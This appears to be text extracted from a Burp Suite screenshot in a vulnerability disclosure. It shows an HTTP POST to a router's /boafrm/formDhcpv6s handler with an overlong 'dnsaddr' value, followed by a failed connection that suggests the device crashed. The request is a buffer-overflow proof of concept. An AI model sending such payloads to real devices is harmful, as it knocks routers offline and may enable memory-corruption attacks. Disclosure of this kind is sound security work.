 Burp Suite Professional
192.168.0.1/home.htm
Burp Suite Professional
Error
Failed to connect to 192.168.0.1:80
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.0.1 ?
Request
Raw Params Headers Hex
POST /boafrm/formDhcpv6s HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 308
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/tcpipwan.htm
Upgrade-Insecure-Requests: 1
enabledpchv6s=1&dnsaddr=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
? < + > Type a search term 0 matches
Done
Response
Raw
? < + > Type a search term 0 matches
0 bytes